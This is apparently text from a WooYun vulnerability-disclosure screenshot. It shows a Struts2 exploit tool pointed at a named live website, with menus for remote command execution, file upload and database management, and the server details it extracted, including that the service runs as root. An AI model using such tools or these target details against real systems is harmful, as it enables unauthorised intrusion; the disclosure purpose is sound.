 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://preview.topway.tv/cnt/display/channeldisplay.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/jboss/jboss-4.2.3.GA/server/default/./deploy/cnt.war
java.home: /usr/local/jdk/jdk1.6.0_17/jre
java.version: 1.6.0_17
os.name: Linux
os.arch: i386
os.version: 2.6.18-53.el5PAE
user.name: root
user.home: /root
user.dir: /usr/local/jboss/jboss-4.2.3.GA/bin
java.class.version: 50.0
java.class.path: /usr/local/jboss/jboss-4.2.3.GA/bin/run.jar:/usr/local/jdk/jdk1.6.0_17/lib/tools.jar
java.library.path: /usr/local/jdk/jdk1.6.0_17/jre/lib/i386/server:/usr/local/jdk/jdk1.6.0_17/jre/lib/i386:/usr/local/jdk/jdk1.6.0_17/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org